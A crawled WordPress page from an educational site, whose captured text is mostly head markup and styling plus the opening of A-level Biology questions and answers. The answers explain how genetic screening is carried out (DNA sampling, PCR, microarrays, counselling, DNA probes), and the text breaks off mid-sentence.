

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://upstemacademy.com/genetic-screening-and-fingerprinting-questions-and-answers/
body_size: 30027
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://upstemacademy.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Genetic Screening and Fingerprinting Questions and answers | A-level Biology</title>
	<meta name="description" content="Genetic Screening and Fingerprinting Questions and answers. Outline how the process of genetic fingerprinting is carried out. Explain the theoretical basis of genetic fingerprinting. Discuss the roles of genetic screening for genetic conditions and the need for genetic counselling. Describe how genetic screening is carried out" />
	<link rel="canonical" href="https://upstemacademy.com/genetic-screening-and-fingerprinting-questions-and-answers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Genetic Screening and Fingerprinting Questions and answers | A-level Biology" />
	<meta property="og:description" content="Genetic Screening and Fingerprinting Questions and answers. Outline how the process of genetic fingerprinting is carried out. Explain the theoretical basis of genetic fingerprinting. Discuss the roles of genetic screening for genetic conditions and the need for genetic counselling. Describe how genetic screening is carried out" />
	<meta property="og:url" content="https://upstemacademy.com/genetic-screening-and-fingerprinting-questions-and-answers/" />
	<meta property="og:site_name" content="Upstem Academy" />
	<meta property="article:publisher" content="https://www.facebook.com/Upstemacademy/" />
	<meta property="article:published_time" content="2023-08-25T17:47:58+00:00" />
	<meta property="article:modified_time" content="2023-08-25T18:43:00+00:00" />
	<meta property="og:image" content="https://upstemacademy.com/wp-content/uploads/2023/02/stem.jpg" />
	<meta property="og:image:width" content="1276" />
	<meta property="og:image:height" content="423" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="UPTSEM Academy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Upstemacademy" />
	<meta name="twitter:site" content="@Upstemacademy" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="UPTSEM Academy" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://upstemacademy.com/genetic-screening-and-fingerprinting-questions-and-answers/#article","isPartOf":{"@id":"https://upstemacademy.com/genetic-screening-and-fingerprinting-questions-and-answers/"},"author":{"name":"UPTSEM Academy","@id":"https://upstemacademy.com/#/schema/person/32d6f26e3675cc4346df4b286f04087f"},"headline":"Genetic Screening and Fingerprinting Questions and answers","datePublished":"2023-08-25T17:47:58+00:00","dateModified":"2023-08-25T18:43:00+00:00","mainEntityOfPage":{"@id":"https://upstemacademy.com/genetic-screening-and-fingerprinting-questions-and-answers/"},"wordCount":1408,"commentCount":2,"publisher":{"@id":"https://upstemacademy.com/#organization"},"keywords":["gene technology"],"articleSection":["A-level Biology"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://upstemacademy.com/genetic-screening-and-fingerprinting-questions-and-answers/#respond"]}]},{"@type":["WebPage","SearchResultsPage"],"@id":"https://upstemacademy.com/genetic-screening-and-fingerprinting-questions-and-answers/","url":"https://upstemacademy.com/genetic-screening-and-fingerprinting-questions-and-answers/","name":"Genetic Screening and Fingerprinting Questions and answers | A-level Biology","isPartOf":{"@id":"https://upstemacademy.com/#website"},"datePublished":"2023-08-25T17:47:58+00:00","dateModified":"2023-08-25T18:43:00+00:00","description":"Genetic Screening and Fingerprinting Questions and answers. Outline how the process of genetic fingerprinting is carried out. Explain the theoretical basis of genetic fingerprinting. Discuss the roles of genetic screening for genetic conditions and the need for genetic counselling. Describe how genetic screening is carried out","breadcrumb":{"@id":"https://upstemacademy.com/genetic-screening-and-fingerprinting-questions-and-answers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://upstemacademy.com/genetic-screening-and-fingerprinting-questions-and-answers/"]}]},{"@type":"BreadcrumbList","@id":"https://upstemacademy.com/genetic-screening-and-fingerprinting-questions-and-answers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://upstemacademy.com/"},{"@type":"ListItem","position":2,"name":"Genetic Screening and Fingerprinting Questions and answers"}]},{"@type":"WebSite","@id":"https://upstemacademy.com/#website","url":"https://upstemacademy.com/","name":"Upstem Academy","description":"STEM Digital Learning Provider.","publisher":{"@id":"https://upstemacademy.com/#organization"},"alternateName":"Upstemacademy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://upstemacademy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://upstemacademy.com/#organization","name":"UPSTEM Academy","alternateName":"Upstemacademy","url":"https://upstemacademy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://upstemacademy.com/#/schema/logo/image/","url":"https://upstemacademy.com/wp-content/uploads/2023/01/upstemlogo.png","contentUrl":"https://upstemacademy.com/wp-content/uploads/2023/01/upstemlogo.png","width":373,"height":95,"caption":"UPSTEM Academy"},"image":{"@id":"https://upstemacademy.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Upstemacademy/","https://x.com/Upstemacademy","https://www.linkedin.com/Upstemacademy/"]},{"@type":"Person","@id":"https://upstemacademy.com/#/schema/person/32d6f26e3675cc4346df4b286f04087f","name":"UPTSEM Academy","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://upstemacademy.com/#/schema/person/image/","url":"https://upstemacademy.com/wp-content/uploads/2023/02/profile.jpg","contentUrl":"https://upstemacademy.com/wp-content/uploads/2023/02/profile.jpg","caption":"UPTSEM Academy"},"sameAs":["https://upstemacademy.com"],"url":"https://upstemacademy.com/author/bemanjengwa/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://upstemacademy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media="print" onload="this.media='all'" />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-blue: #175CFF;--wp--preset--color--deep-navyblue: #0A083B;--wp--preset--color--off-white: #F7F9FA;--wp--preset--color--bluish-dark-grey: #57586E;--wp--preset--color--light-grey: #EAF1F8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--normal-plus: 18px;--wp--preset--font-size--medium-plus: 26px;--wp--preset--font-size--big: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tutor-prism-css-css' href='https://upstemacademy.com/wp-content/plugins/tutor-pro/assets/lib/codesample/prism.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-pro-front-css' href='https://upstemacademy.com/wp-content/plugins/tutor-pro/assets/css/front.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://upstemacademy.com/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.9.5' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='tutor-css' href='https://upstemacademy.com/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://upstemacademy.com/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.9.5' type='text/css' media='all' />
<style id='tutor-frontend-inline-css' type='text/css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#3e64de;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#395bca;--tutor-color-primary-hover-rgb:57, 91, 202;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}
</style>
<link rel='stylesheet' id='tutor-pn-registrar-css-css' href='https://upstemacademy.com/wp-content/plugins/tutor-pro/addons/tutor-notifications/assets/css/permission.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40100%3B300%3B400%3B500%3B700%3B900&#038;display=swap&#038;ver=3.0.3' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='gfonts-heading-css' href='https://fonts.googleapis.com/css2?family=Sora%3Awght%40100%3B300%3B400%3B500%3B700%3B900&#038;display=swap&#038;ver=3.0.3' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='main-css' href='https://upstemacademy.com/wp-content/themes/tutorstarter/assets/dist/css/style.min.css?ver=3.0.3' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>

			:root {
				--default-color: #ffffff;
				--body-font: Inter;
				--heading-font: Sora;
				--link-color: #1950D1;
				--body-bg-color: #ffffff;
				--cart-color: #1950D1;
				--cart-color-trans: #ffffff;
				--cta-text-color: #1539e9;
				--cta-text-color-trans: #ffffff;
				--body-text-color: #57586E;
				--cta-font-weight: 400;
				--cta-font-transform: none;
				--cta-font-lineheight: 1.2em;
				--cta-font-lineheight-tablet: 1.2em;
				--cta-font-lineheight-mobile: 1.2em;
				--menu-link-color: #57586E;
				--menu-link-color-trans: #ffffff;
				--body-font-weight: 400;
				--h1-font-weight: 700;
				--h2-font-weight: 700;
				--h3-font-weight: 700;
				--h4-font-weight: 700;
				--h5-font-weight: 700;
				--h6-font-weight: 700;
				--h1-text-transform: none;
				--h2-text-transform: none;
				--h3-text-transform: none;
				--h4-text-transform: none;
				--h5-text-transform: none;
				--h6-text-transform: none;
				--primary-menu-bg-color: #ffffff;
				--sticky-menu-bg-color: rgba(4, 42, 132, 0.7);
				--cta-background-color: #ffffff;
				--cta-background-color-trans: rgba(25, 80, 209, 1);
				--cta-border-color: #1539e9;
				--cta-border-color-trans: #1950D1;
				--cta-border-width: 1px;
				--cta-border-radius: 50px;
				--cta-font-size: 16px;
				--header-font-weight: 400;
				--header-font-transform: none;
				--header-font-lineheight: 1.2em;
				--header-font-lineheight-tablet: 1.2em;
				--header-font-lineheight-mobile: 1.2em;
				--body-text-transform: none;
				--body-font-size: 16px;
				--h1-font-size: 68px;
				--h1-font-size-tablet: 48px;
				--h1-font-size-mobile: 48px;
				--h2-font-size: 48px;
				--h2-font-size-tablet: 32px;
				--h2-font-size-mobile: 32px;
				--h3-font-size: 36px;
				--h3-font-size-tablet: 28px;
				--h3-font-size-mobile: 28px;
				--h4-font-size: 26px;
				--h4-font-size-tablet: 24px;
				--h4-font-size-mobile: 24px;
				--h5-font-size: 20px;
				--h5-font-size-tablet: 18px;
				--h5-font-size-mobile: 18px;
				--h6-font-size: 18px;
				--h6-font-size-tablet: 17px;
				--h6-font-size-mobile: 17px;
				--active-menu-color: #175cff;
				--active-menu-color-trans: #ffffff;
				--cta-font-size-tablet: 13px;
				--cta-font-size-mobile: 13px;
				--header-font-size: 16px;
				--body-font-size-mobile: 13px;
				--body-font-size-tablet: 13px;
				--footer-bottom-bg-color: #1E1E2C;
				--footer-widget-bg-color: #1E1E2C;
				--header-font-size-tablet: 13px;
				--header-font-size-mobile: 13px;
				--footer-bottom-text-color: #ffffff;
				--widget-title-font-weight: 700;
				--widget-title-text-transform: none;
				--footer-widget-text-color: #ffffff;
				--body-font-lineheight: 1.7em;
				--h1-font-lineheight: 2.5em;
				--h1-font-lineheight-tablet: 2.5em;
				--h1-font-lineheight-mobile: 2.5em;
				--h2-font-lineheight: 2em;
				--h2-font-lineheight-tablet: 2em;
				--h2-font-lineheight-mobile: 2em;
				--h3-font-lineheight: 1.8em;
				--h3-font-lineheight-tablet: 1.8em;
				--h3-font-lineheight-mobile: 1.8em;
				--h4-font-lineheight: 1.7em;
				--h4-font-lineheight-tablet: 1.7em;
				--h4-font-lineheight-mobile: 1.7em;
				--h5-font-lineheight: 1.6em;
				--h5-font-lineheight-tablet: 1.6em;
				--h5-font-lineheight-mobile: 1.6em;
				--h6-font-lineheight: 1.5em;
				--h6-font-lineheight-tablet: 1.5em;
				--h6-font-lineheight-mobile: 1.5em;
				--body-font-lineheight-tablet: 1.5em;
				--body-font-lineheight-mobile: 1.5em;
				--widget-title-font-size: 18px;
				--widget-title-font-size-tablet: 16px;
				--widget-title-font-size-mobile: 16px;
				--widget-title-line-height: 1.78em;
				--widget-title-line-height-tablet: 1.78em;
				--widget-title-line-height-mobile: 1.78em;
				--widget-text-font-weight: 400;
				--widget-text-transform: none;
				--widget-text-font-size: 16px;
				--widget-text-font-size-tablet: 16px;
				--widget-text-font-size-mobile: 16px;
				--widget-text-line-height: 1.78em;
				--widget-text-line-height-tablet: 1.78em;
				--widget-text-line-height-mobile: 1.78em;
			}
        
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://upstemacademy.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BlogPosting","headline":"Genetic Screening and Fingerprinting Questions and answers","datePublished":"2023-08-25","dateModified":"2023-08-25","description":"Genetic Screening and Fingerprinting Questions and answers Describe how genetic screening is carried out Genetic screening is a","articleBody":"Genetic Screening and Fingerprinting Questions and answers\n\n\n\n\n\n\n\nDescribe how genetic screening is carried out\n\n\n\nGenetic screening is a process used to identify individuals who carry certain genetic traits or mutations associated with genetic disorders or conditions. It involves analyzing an individual's DNA to detect specific genetic variations. Here's how genetic screening is carried out:\n\n\n\n1.Sample Collection: The first step involves obtaining a DNA sample from the individual. This can be done using various methods, such as collecting a blood sample, a saliva swab, or a cheek cell sample.\n\n\n\n2. Isolation of DNA: The DNA is then extracted and purified from the collected sample. This ensures that the genetic material is in a suitable form for further analysis.\n\n\n\n3. Genotyping: In genetic screening, specific regions of the DNA are analyzed to identify genetic variations. This is often done using techniques like polymerase chain reaction (PCR) or microarray technology. PCR can amplify specific DNA sequences, making them easier to study. Microarrays allow the simultaneous analysis of many genetic markers.\n\n\n\n4. Comparison and Interpretation: The obtained genetic data is compared to known genetic variations associated with particular conditions. If a specific genetic variation is found, it indicates a predisposition to a certain genetic disorder or condition.\n\n\n\n5. Counseling: If a significant genetic variation is detected, genetic counselors provide individuals with information about the implications of the findings, potential risks, and available options for managing or addressing the condition.\n\n\n\nDiscussing how genetic screening is carried out.\n\n\n\nGenetic screening is a process of testing DNA samples to detect the presence or absence of a particular gene or allele that is associated with a genetic disorder or trait. Genetic screening can be used for various purposes, such as:\n\n\n\n\nIdentifying carriers of a recessive gene that may cause a disease in their offspring.\n\n\n\nDiagnosing a genetic condition in an individual who shows symptoms or has a family history of the condition.\n\n\n\nChecking if a fetus or an embryo is affected by a genetic disorder or has a high risk of developing one.\n\n\n\nPredicting the likelihood of developing a certain disease or responding to a specific treatment based on the genetic makeup.\n\n\n\n\nThere are different methods of genetic screening, depending on the type and location of the gene or allele of interest. Some of the common methods are:\n\n\n\n\nDNA probes: These are short segments of single-stranded DNA that are complementary to the target gene or allele. They are labeled with a radioactive 